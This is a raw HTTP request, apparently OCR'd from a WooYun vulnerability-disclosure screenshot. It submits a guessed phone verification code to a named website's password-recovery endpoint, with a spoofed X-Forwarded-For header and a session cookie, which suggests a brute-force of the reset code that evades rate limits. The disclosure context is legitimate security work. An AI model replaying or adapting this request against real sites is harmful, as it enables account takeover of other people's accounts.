 POST /member/password/find/validCode.json HTTP/1.1
Host: www.yongcheng.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yongcheng.com/member/password/find/items/2/type/0
Content-Length: 16
Cookie: JSESSIONID=5521A671660381CCA4F6D0B7AAB0CFED; _ga=GA1.2.196556979.1441510407; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phoneCode=111111
www.wooyun.org